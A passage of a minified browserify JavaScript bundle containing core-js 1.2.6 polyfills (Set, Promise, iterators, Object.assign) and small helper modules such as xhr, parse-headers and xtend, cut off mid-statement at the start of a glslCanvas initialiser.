e?"S":"P")+e;if(!d(e,h)){if(!m(e))return"F";if(!t)return"E";i(e,h,++b)}return"O"+e[h]},x=function(e,t){var n,r=w(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};t.exports={getConstructor:function(e,t,n,i){var u=e(function(e,o){a(e,u,t),e._i=r.create(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=o&&c(o,n,e[i],e)});return o(u.prototype,{clear:function(){for(var e=this,t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[y]=0},"delete":function(e){var t=this,n=x(t,e);if(n){var r=n.n,i=n.p;delete t._i[n.i],n.r=!0,i&&(i.n=r),r&&(r.p=i),t._f==n&&(t._f=r),t._l==n&&(t._l=i),t[y]--}return!!n},forEach:function(e){for(var t,n=s(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!x(this,e)}}),v&&r.setDesc(u.prototype,"size",{get:function(){return l(this[y])}}),u},def:function(e,t,n){var r,i,o=x(e,t);return o?o.v=n:(e._l=o={i:i=w(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[y]++,"F"!==i&&(e._i[i]=o)),e},getEntry:x,setStrong:function(e,t,n){u(e,t,function(e,t){this._t=e,this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(e._t=void 0,f(1))},n?"entries":"values",!n,!0),g(t)}}},{"./$":49,"./$.ctx":28,"./$.defined":29,"./$.descriptors":30,"./$.for-of":34,"./$.has":36,"./$.hide":37,"./$.is-object":42,"./$.iter-define":45,"./$.iter-step":47,"./$.redefine-all":55,"./$.set-species":59,"./$.strict-new":63,"./$.uid":70}],25:[function(e,t,n){var r=e("./$.for-of"),i=e("./$.classof");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");var t=[];return r(this,!1,t.push,t),t}}},{"./$.classof":22,"./$.for-of":34}],26:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.global"),o=e("./$.export"),s=e("./$.fails"),a=e("./$.hide"),l=e("./$.redefine-all"),c=e("./$.for-of"),u=e("./$.strict-new"),f=e("./$.is-object"),h=e("./$.set-to-string-tag"),d=e("./$.descriptors");t.exports=function(e,t,n,p,g,v){var m=i[e],y=m,b=g?"set":"add",w=y&&y.prototype,x={};return d&&"function"==typeof y&&(v||w.forEach&&!s(function(){(new y).entries().next()}))?(y=t(function(t,n){u(t,y,e),t._c=new m,void 0!=n&&c(n,g,t[b],t)}),r.each.call("add,clear,delete,forEach,get,has,set,keys,values,entries".split(","),function(e){var t="add"==e||"set"==e;e in w&&(!v||"clear"!=e)&&a(y.prototype,e,function(n,r){if(!t&&v&&!f(n))return"get"==e&&void 0;var i=this._c[e](0===n?0:n,r);return t?this:i})}),"size"in w&&r.setDesc(y.prototype,"size",{get:function(){return this._c.size}})):(y=p.getConstructor(t,e,g,b),l(y.prototype,n)),h(y,e),x[e]=y,o(o.G+o.W+o.F,x),v||p.setStrong(y,e,g),y}},{"./$":49,"./$.descriptors":30,"./$.export":32,"./$.fails":33,"./$.for-of":34,"./$.global":35,"./$.hide":37,"./$.is-object":42,"./$.redefine-all":55,"./$.set-to-string-tag":60,"./$.strict-new":63}],27:[function(e,t,n){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},{}],28:[function(e,t,n){var r=e("./$.a-function");t.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},{"./$.a-function":19}],29:[function(e,t,n){t.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},{}],30:[function(e,t,n){t.exports=!e("./$.fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./$.fails":33}],31:[function(e,t,n){var r=e("./$.is-object"),i=e("./$.global").document,o=r(i)&&r(i.createElement);t.exports=function(e){return o?i.createElement(e):{}}},{"./$.global":35,"./$.is-object":42}],32:[function(e,t,n){var r=e("./$.global"),i=e("./$.core"),o=e("./$.ctx"),s="prototype",a=function(e,t,n){var l,c,u,f=e&a.F,h=e&a.G,d=e&a.S,p=e&a.P,g=e&a.B,v=e&a.W,m=h?i:i[t]||(i[t]={}),y=h?r:d?r[t]:(r[t]||{})[s];h&&(n=t);for(l in n)c=!f&&y&&l in y,c&&l in m||(u=c?y[l]:n[l],m[l]=h&&"function"!=typeof y[l]?n[l]:g&&c?o(u,r):v&&y[l]==u?function(e){var t=function(t){return this instanceof e?new e(t):e(t)};return t[s]=e[s],t}(u):p&&"function"==typeof u?o(Function.call,u):u,p&&((m[s]||(m[s]={}))[l]=u))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},{"./$.core":27,"./$.ctx":28,"./$.global":35}],33:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(t){return!0}}},{}],34:[function(e,t,n){var r=e("./$.ctx"),i=e("./$.iter-call"),o=e("./$.is-array-iter"),s=e("./$.an-object"),a=e("./$.to-length"),l=e("./core.get-iterator-method");t.exports=function(e,t,n,c){var u,f,h,d=l(e),p=r(n,c,t?2:1),g=0;if("function"!=typeof d)throw TypeError(e+" is not iterable!");if(o(d))for(u=a(e.length);u>g;g++)t?p(s(f=e[g])[0],f[1]):p(e[g]);else for(h=d.call(e);!(f=h.next()).done;)i(h,p,f.value,t)}},{"./$.an-object":21,"./$.ctx":28,"./$.is-array-iter":41,"./$.iter-call":43,"./$.to-length":68,"./core.get-iterator-method":72}],35:[function(e,t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},{}],36:[function(e,t,n){var r={}.hasOwnProperty;t.exports=function(e,t){return r.call(e,t)}},{}],37:[function(e,t,n){var r=e("./$"),i=e("./$.property-desc");t.exports=e("./$.descriptors")?function(e,t,n){return r.setDesc(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},{"./$":49,"./$.descriptors":30,"./$.property-desc":54}],38:[function(e,t,n){t.exports=e("./$.global").document&&document.documentElement},{"./$.global":35}],39:[function(e,t,n){t.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],40:[function(e,t,n){var r=e("./$.cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},{"./$.cof":23}],41:[function(e,t,n){var r=e("./$.iterators"),i=e("./$.wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},{"./$.iterators":48,"./$.wks":71}],42:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],43:[function(e,t,n){var r=e("./$.an-object");t.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(o){var s=e["return"];throw void 0!==s&&r(s.call(e)),o}}},{"./$.an-object":21}],44:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.property-desc"),o=e("./$.set-to-string-tag"),s={};e("./$.hide")(s,e("./$.wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=r.create(s,{next:i(1,n)}),o(e,t+" Iterator")}},{"./$":49,"./$.hide":37,"./$.property-desc":54,"./$.set-to-string-tag":60,"./$.wks":71}],45:[function(e,t,n){"use strict";var r=e("./$.library"),i=e("./$.export"),o=e("./$.redefine"),s=e("./$.hide"),a=e("./$.has"),l=e("./$.iterators"),c=e("./$.iter-create"),u=e("./$.set-to-string-tag"),f=e("./$").getProto,h=e("./$.wks")("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",g="keys",v="values",m=function(){return this};t.exports=function(e,t,n,y,b,w,x){c(n,t,y);var C,k,S=function(e){if(!d&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case v:return function(){return new n(this,e)}}return function(){return new n(this,e)}},M=t+" Iterator",L=b==v,T=!1,E=e.prototype,_=E[h]||E[p]||b&&E[b],$=_||S(b);if(_){var O=f($.call(new e));u(O,M,!0),!r&&a(E,p)&&s(O,h,m),L&&_.name!==v&&(T=!0,$=function(){return _.call(this)})}if(r&&!x||!d&&!T&&E[h]||s(E,h,$),l[t]=$,l[M]=m,b)if(C={values:L?$:S(v),keys:w?$:S(g),entries:L?S("entries"):$},x)for(k in C)k in E||o(E,k,C[k]);else i(i.P+i.F*(d||T),t,C);return C}},{"./$":49,"./$.export":32,"./$.has":36,"./$.hide":37,"./$.iter-create":44,"./$.iterators":48,"./$.library":50,"./$.redefine":56,"./$.set-to-string-tag":60,"./$.wks":71}],46:[function(e,t,n){var r=e("./$.wks")("iterator"),i=!1;try{var o=[7][r]();o["return"]=function(){i=!0},Array.from(o,function(){throw 2})}catch(s){}t.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){n=!0},o[r]=function(){return s},e(o)}catch(a){}return n}},{"./$.wks":71}],47:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],48:[function(e,t,n){t.exports={}},{}],49:[function(e,t,n){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},{}],50:[function(e,t,n){t.exports=!0},{}],51:[function(e,t,n){var r,i,o,s=e("./$.global"),a=e("./$.task").set,l=s.MutationObserver||s.WebKitMutationObserver,c=s.process,u=s.Promise,f="process"==e("./$.cof")(c),h=function(){var e,t,n;for(f&&(e=c.domain)&&(c.domain=null,e.exit());r;)t=r.domain,n=r.fn,t&&t.enter(),n(),t&&t.exit(),r=r.next;i=void 0,e&&e.enter()};if(f)o=function(){c.nextTick(h)};else if(l){var d=1,p=document.createTextNode("");new l(h).observe(p,{characterData:!0}),o=function(){p.data=d=-d}}else o=u&&u.resolve?function(){u.resolve().then(h)}:function(){a.call(s,h)};t.exports=function(e){var t={fn:e,next:void 0,domain:f&&c.domain};i&&(i.next=t),r||(r=t,o()),i=t}},{"./$.cof":23,"./$.global":35,"./$.task":65}],52:[function(e,t,n){var r=e("./$"),i=e("./$.to-object"),o=e("./$.iobject");t.exports=e("./$.fails")(function(){var e=Object.assign,t={},n={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach(function(e){n[e]=e}),7!=e({},t)[r]||Object.keys(e({},n)).join("")!=i})?function(e,t){for(var n=i(e),s=arguments,a=s.length,l=1,c=r.getKeys,u=r.getSymbols,f=r.isEnum;a>l;)for(var h,d=o(s[l++]),p=u?c(d).concat(u(d)):c(d),g=p.length,v=0;g>v;)f.call(d,h=p[v++])&&(n[h]=d[h]);return n}:Object.assign},{"./$":49,"./$.fails":33,"./$.iobject":40,"./$.to-object":69}],53:[function(e,t,n){var r=e("./$.export"),i=e("./$.core"),o=e("./$.fails");t.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],s={};s[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},{"./$.core":27,"./$.export":32,"./$.fails":33}],54:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],55:[function(e,t,n){var r=e("./$.redefine");t.exports=function(e,t){for(var n in t)r(e,n,t[n]);return e}},{"./$.redefine":56}],56:[function(e,t,n){t.exports=e("./$.hide")},{"./$.hide":37}],57:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e===1/t:e!=e&&t!=t}},{}],58:[function(e,t,n){var r=e("./$").getDesc,i=e("./$.is-object"),o=e("./$.an-object"),s=function(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{i=e("./$.ctx")(Function.call,r(Object.prototype,"__proto__").set,2),i(t,[]),n=!(t instanceof Array)}catch(o){n=!0}return function(e,t){return s(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:s}},{"./$":49,"./$.an-object":21,"./$.ctx":28,"./$.is-object":42}],59:[function(e,t,n){"use strict";var r=e("./$.core"),i=e("./$"),o=e("./$.descriptors"),s=e("./$.wks")("species");t.exports=function(e){var t=r[e];o&&t&&!t[s]&&i.setDesc(t,s,{configurable:!0,get:function(){return this}})}},{"./$":49,"./$.core":27,"./$.descriptors":30,"./$.wks":71}],60:[function(e,t,n){var r=e("./$").setDesc,i=e("./$.has"),o=e("./$.wks")("toStringTag");t.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},{"./$":49,"./$.has":36,"./$.wks":71}],61:[function(e,t,n){var r=e("./$.global"),i="__core-js_shared__",o=r[i]||(r[i]={});t.exports=function(e){return o[e]||(o[e]={})}},{"./$.global":35}],62:[function(e,t,n){var r=e("./$.an-object"),i=e("./$.a-function"),o=e("./$.wks")("species");t.exports=function(e,t){var n,s=r(e).constructor;return void 0===s||void 0==(n=r(s)[o])?t:i(n)}},{"./$.a-function":19,"./$.an-object":21,"./$.wks":71}],63:[function(e,t,n){t.exports=function(e,t,n){if(!(e instanceof t))throw TypeError(n+": use the 'new' operator!");return e}},{}],64:[function(e,t,n){var r=e("./$.to-integer"),i=e("./$.defined");t.exports=function(e){return function(t,n){var o,s,a=String(i(t)),l=r(n),c=a.length;return l<0||l>=c?e?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?e?a.charAt(l):o:e?a.slice(l,l+2):(o-55296<<10)+(s-56320)+65536)}}},{"./$.defined":29,"./$.to-integer":66}],65:[function(e,t,n){var r,i,o,s=e("./$.ctx"),a=e("./$.invoke"),l=e("./$.html"),c=e("./$.dom-create"),u=e("./$.global"),f=u.process,h=u.setImmediate,d=u.clearImmediate,p=u.MessageChannel,g=0,v={},m="onreadystatechange",y=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){y.call(e.data)};h&&d||(h=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++g]=function(){a("function"==typeof e?e:Function(e),t)},r(g),g},d=function(e){delete v[e]},"process"==e("./$.cof")(f)?r=function(e){f.nextTick(s(y,e,1))}:p?(i=new p,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(r=function(e){u.postMessage(e+"","*")},u.addEventListener("message",b,!1)):r=m in c("script")?function(e){l.appendChild(c("script"))[m]=function(){l.removeChild(this),y.call(e)}}:function(e){setTimeout(s(y,e,1),0)}),t.exports={set:h,clear:d}},{"./$.cof":23,"./$.ctx":28,"./$.dom-create":31,"./$.global":35,"./$.html":38,"./$.invoke":39}],66:[function(e,t,n){var r=Math.ceil,i=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(e>0?i:r)(e)}},{}],67:[function(e,t,n){var r=e("./$.iobject"),i=e("./$.defined");t.exports=function(e){return r(i(e))}},{"./$.defined":29,"./$.iobject":40}],68:[function(e,t,n){var r=e("./$.to-integer"),i=Math.min;t.exports=function(e){return e>0?i(r(e),9007199254740991):0}},{"./$.to-integer":66}],69:[function(e,t,n){var r=e("./$.defined");t.exports=function(e){return Object(r(e))}},{"./$.defined":29}],70:[function(e,t,n){var r=0,i=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+i).toString(36))}},{}],71:[function(e,t,n){var r=e("./$.shared")("wks"),i=e("./$.uid"),o=e("./$.global").Symbol;t.exports=function(e){return r[e]||(r[e]=o&&o[e]||(o||i)("Symbol."+e))}},{"./$.global":35,"./$.shared":61,"./$.uid":70}],72:[function(e,t,n){var r=e("./$.classof"),i=e("./$.wks")("iterator"),o=e("./$.iterators");t.exports=e("./$.core").getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},{"./$.classof":22,"./$.core":27,"./$.iterators":48,"./$.wks":71}],73:[function(e,t,n){var r=e("./$.an-object"),i=e("./core.get-iterator-method");t.exports=e("./$.core").getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},{"./$.an-object":21,"./$.core":27,"./core.get-iterator-method":72}],74:[function(e,t,n){"use strict";var r=e("./$.ctx"),i=e("./$.export"),o=e("./$.to-object"),s=e("./$.iter-call"),a=e("./$.is-array-iter"),l=e("./$.to-length"),c=e("./core.get-iterator-method");i(i.S+i.F*!e("./$.iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,u,f=o(e),h="function"==typeof this?this:Array,d=arguments,p=d.length,g=p>1?d[1]:void 0,v=void 0!==g,m=0,y=c(f);if(v&&(g=r(g,p>2?d[2]:void 0,2)),void 0==y||h==Array&&a(y))for(t=l(f.length),n=new h(t);t>m;m++)n[m]=v?g(f[m],m):f[m];else for(u=y.call(f),n=new h;!(i=u.next()).done;m++)n[m]=v?s(u,g,[i.value,m],!0):i.value;return n.length=m,n}})},{"./$.ctx":28,"./$.export":32,"./$.is-array-iter":41,"./$.iter-call":43,"./$.iter-detect":46,"./$.to-length":68,"./$.to-object":69,"./core.get-iterator-method":72}],75:[function(e,t,n){"use strict";var r=e("./$.add-to-unscopables"),i=e("./$.iter-step"),o=e("./$.iterators"),s=e("./$.to-iobject");t.exports=e("./$.iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},{"./$.add-to-unscopables":20,"./$.iter-define":45,"./$.iter-step":47,"./$.iterators":48,"./$.to-iobject":67}],76:[function(e,t,n){var r=e("./$.export");r(r.S+r.F,"Object",{assign:e("./$.object-assign")})},{"./$.export":32,"./$.object-assign":52}],77:[function(e,t,n){var r=e("./$.to-object");e("./$.object-sap")("keys",function(e){return function(t){return e(r(t))}})},{"./$.object-sap":53,"./$.to-object":69}],78:[function(e,t,n){},{}],79:[function(e,t,n){"use strict";var r,i=e("./$"),o=e("./$.library"),s=e("./$.global"),a=e("./$.ctx"),l=e("./$.classof"),c=e("./$.export"),u=e("./$.is-object"),f=e("./$.an-object"),h=e("./$.a-function"),d=e("./$.strict-new"),p=e("./$.for-of"),g=e("./$.set-proto").set,v=e("./$.same-value"),m=e("./$.wks")("species"),y=e("./$.species-constructor"),b=e("./$.microtask"),w="Promise",x=s.process,C="process"==l(x),k=s[w],S=function(e){var t=new k(function(){});return e&&(t.constructor=Object),k.resolve(t)===t},M=function(){function t(e){var n=new k(e);return g(n,t.prototype),n}var n=!1;try{if(n=k&&k.resolve&&S(),g(t,k),t.prototype=i.create(k.prototype,{constructor:{value:t}}),t.resolve(5).then(function(){})instanceof t||(n=!1),n&&e("./$.descriptors")){var r=!1;k.resolve(i.setDesc({},"then",{get:function(){r=!0}})),n=r}}catch(o){n=!1}return n}(),L=function(e,t){return!(!o||e!==k||t!==r)||v(e,t)},T=function(e){var t=f(e)[m];return void 0!=t?t:e},E=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},_=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=h(t),this.reject=h(n)},$=function(e){try{e()}catch(t){return{error:t}}},O=function(e,t){if(!e.n){e.n=!0;var n=e.c;b(function(){for(var r=e.v,i=1==e.s,o=0,a=function(t){var n,o,s=i?t.ok:t.fail,a=t.resolve,l=t.reject;try{s?(i||(e.h=!0),n=s===!0?r:s(r),n===t.promise?l(TypeError("Promise-chain cycle")):(o=E(n))?o.call(n,a,l):a(n)):l(r)}catch(c){l(c)}};n.length>o;)a(n[o++]);n.length=0,e.n=!1,t&&setTimeout(function(){var t,n,i=e.p;A(i)&&(C?x.emit("unhandledRejection",r,i):(t=s.onunhandledrejection)?t({promise:i,reason:r}):(n=s.console)&&n.error&&n.error("Unhandled promise rejection",r)),e.a=void 0},1)})}},A=function(e){var t,n=e._d,r=n.a||n.c,i=0;if(n.h)return!1;for(;r.length>i;)if(t=r[i++],t.fail||!A(t.promise))return!1;return!0},P=function(e){var t=this;t.d||(t.d=!0,t=t.r||t,t.v=e,t.s=2,t.a=t.c.slice(),O(t,!0))},j=function(e){var t,n=this;if(!n.d){n.d=!0,n=n.r||n;try{if(n.p===e)throw TypeError("Promise can't be resolved itself");(t=E(e))?b(function(){var r={r:n,d:!1};try{t.call(e,a(j,r,1),a(P,r,1))}catch(i){P.call(r,i)}}):(n.v=e,n.s=1,O(n,!1))}catch(r){P.call({r:n,d:!1},r)}}};M||(k=function(e){h(e);var t=this._d={p:d(this,k,w),c:[],a:void 0,s:0,d:!1,v:void 0,h:!1,n:!1};try{e(a(j,t,1),a(P,t,1))}catch(n){P.call(t,n)}},e("./$.redefine-all")(k.prototype,{then:function(e,t){var n=new _(y(this,k)),r=n.promise,i=this._d;return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,i.c.push(n),i.a&&i.a.push(n),i.s&&O(i,!1),r},"catch":function(e){return this.then(void 0,e)}})),c(c.G+c.W+c.F*!M,{Promise:k}),e("./$.set-to-string-tag")(k,w),e("./$.set-species")(w),r=e("./$.core")[w],c(c.S+c.F*!M,w,{reject:function(e){var t=new _(this),n=t.reject;return n(e),t.promise}}),c(c.S+c.F*(!M||S(!0)),w,{resolve:function(e){if(e instanceof k&&L(e.constructor,this))return e;var t=new _(this),n=t.resolve;return n(e),t.promise}}),c(c.S+c.F*!(M&&e("./$.iter-detect")(function(e){k.all(e)["catch"](function(){})})),w,{all:function(e){var t=T(this),n=new _(t),r=n.resolve,o=n.reject,s=[],a=$(function(){p(e,!1,s.push,s);var n=s.length,a=Array(n);n?i.each.call(s,function(e,i){var s=!1;t.resolve(e).then(function(e){s||(s=!0,a[i]=e,--n||r(a))},o)}):r(a)});return a&&o(a.error),n.promise},race:function(e){var t=T(this),n=new _(t),r=n.reject,i=$(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return i&&r(i.error),n.promise}})},{"./$":49,"./$.a-function":19,"./$.an-object":21,"./$.classof":22,"./$.core":27,"./$.ctx":28,"./$.descriptors":30,"./$.export":32,"./$.for-of":34,"./$.global":35,"./$.is-object":42,"./$.iter-detect":46,"./$.library":50,"./$.microtask":51,"./$.redefine-all":55,"./$.same-value":57,"./$.set-proto":58,"./$.set-species":59,"./$.set-to-string-tag":60,"./$.species-constructor":62,"./$.strict-new":63,"./$.wks":71}],80:[function(e,t,n){"use strict";var r=e("./$.collection-strong");e("./$.collection")("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(this,e=0===e?0:e,e)}},r)},{"./$.collection":26,"./$.collection-strong":24}],81:[function(e,t,n){"use strict";var r=e("./$.string-at")(!0);e("./$.iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},{"./$.iter-define":45,"./$.string-at":64}],82:[function(e,t,n){var r=e("./$.export");r(r.P,"Set",{toJSON:e("./$.collection-to-json")("Set")})},{"./$.collection-to-json":25,"./$.export":32}],83:[function(e,t,n){e("./es6.array.iterator");var r=e("./$.iterators");r.NodeList=r.HTMLCollection=r.Array},{"./$.iterators":48,"./es6.array.iterator":75}],84:[function(e,t,n){function r(e,t,n){if(!a(t))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===l.call(e)?i(e,t,n):"string"==typeof e?o(e,t,n):s(e,t,n)}function i(e,t,n){for(var r=0,i=e.length;r<i;r++)c.call(e,r)&&t.call(n,e[r],r,e)}function o(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e.charAt(r),r,e)}function s(e,t,n){for(var r in e)c.call(e,r)&&t.call(n,e[r],r,e)}var a=e("is-function");t.exports=r;var l=Object.prototype.toString,c=Object.prototype.hasOwnProperty},{"is-function":86}],85:[function(e,t,n){(function(e){"undefined"!=typeof window?t.exports=window:"undefined"!=typeof e?t.exports=e:"undefined"!=typeof self?t.exports=self:t.exports={}}).call(this,"undefined"!=typeof i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],86:[function(e,t,n){function r(e){var t=i.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var i=Object.prototype.toString},{}],87:[function(e,t,n){var r=e("trim"),i=e("for-each"),o=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.exports=function(e){if(!e)return{};var t={};return i(r(e).split("\n"),function(e){var n=e.indexOf(":"),i=r(e.slice(0,n)).toLowerCase(),s=r(e.slice(n+1));"undefined"==typeof t[i]?t[i]=s:o(t[i])?t[i].push(s):t[i]=[t[i],s]}),t}},{"for-each":84,trim:88}],88:[function(e,t,n){function r(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=r,n.left=function(e){return e.replace(/^\s*/,"")},n.right=function(e){return e.replace(/\s*$/,"")}},{}],89:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<e.length;n++)t(e[n])}function i(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e,t,n){var r=e;return f(t)?(n=t,"string"==typeof e&&(r={uri:e})):r=d(t,{uri:e}),r.callback=n,r}function s(e,t,n){return t=o(e,t,n),a(t)}function a(e){function t(){4===c.readyState&&o()}function n(){var e=void 0;if(c.response?e=c.response:"text"!==c.responseType&&c.responseType||(e=c.responseText||c.responseXML),
w)try{e=JSON.parse(e)}catch(t){}return e}function r(e){clearTimeout(p),e instanceof Error||(e=new Error(""+(e||"Unknown XMLHttpRequest Error"))),e.statusCode=0,a(e,l)}function o(){if(!d){var t;clearTimeout(p),t=e.useXDR&&void 0===c.status?200:1223===c.status?204:c.status;var r=l,i=null;0!==t?(r={body:n(),statusCode:t,method:v,headers:{},url:g,rawRequest:c},c.getAllResponseHeaders&&(r.headers=h(c.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),a(i,r,r.body)}}var a=e.callback;if("undefined"==typeof a)throw new Error("callback argument missing");a=u(a);var l={body:void 0,headers:{},statusCode:0,method:v,url:g,rawRequest:c},c=e.xhr||null;c||(c=e.cors||e.useXDR?new s.XDomainRequest:new s.XMLHttpRequest);var f,d,p,g=c.url=e.uri||e.url,v=c.method=e.method||"GET",m=e.body||e.data||null,y=c.headers=e.headers||{},b=!!e.sync,w=!1;if("json"in e&&(w=!0,y.accept||y.Accept||(y.Accept="application/json"),"GET"!==v&&"HEAD"!==v&&(y["content-type"]||y["Content-Type"]||(y["Content-Type"]="application/json"),m=JSON.stringify(e.json))),c.onreadystatechange=t,c.onload=o,c.onerror=r,c.onprogress=function(){},c.ontimeout=r,c.open(v,g,!b,e.username,e.password),b||(c.withCredentials=!!e.withCredentials),!b&&e.timeout>0&&(p=setTimeout(function(){d=!0,c.abort("timeout");var e=new Error("XMLHttpRequest timeout");e.code="ETIMEDOUT",r(e)},e.timeout)),c.setRequestHeader)for(f in y)y.hasOwnProperty(f)&&c.setRequestHeader(f,y[f]);else if(e.headers&&!i(e.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in e&&(c.responseType=e.responseType),"beforeSend"in e&&"function"==typeof e.beforeSend&&e.beforeSend(c),c.send(m),c}function l(){}var c=e("global/window"),u=e("once"),f=e("is-function"),h=e("parse-headers"),d=e("xtend");t.exports=s,s.XMLHttpRequest=c.XMLHttpRequest||l,s.XDomainRequest="withCredentials"in new s.XMLHttpRequest?s.XMLHttpRequest:c.XDomainRequest,r(["get","put","post","patch","head","delete"],function(e){s["delete"===e?"del":e]=function(t,n,r){return n=o(t,n,r),n.method=e.toUpperCase(),a(n)}})},{"global/window":85,"is-function":86,once:90,"parse-headers":87,xtend:91}],90:[function(e,t,n){function r(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}t.exports=r,r.proto=r(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return r(this)},configurable:!0})})},{}],91:[function(e,t,n){function r(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)i.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var i=Object.prototype.hasOwnProperty},{}],92:[function(e,t,n){"use strict";function r(){var e=document.getElementsByClassName("glslCanvas");if(e.length>0){window.glslCanvases=[];for(var t=0;t<e.length;t++){var n=new p(e[t]);n.isValid&&window.glslCanvases.push(n)}}}var 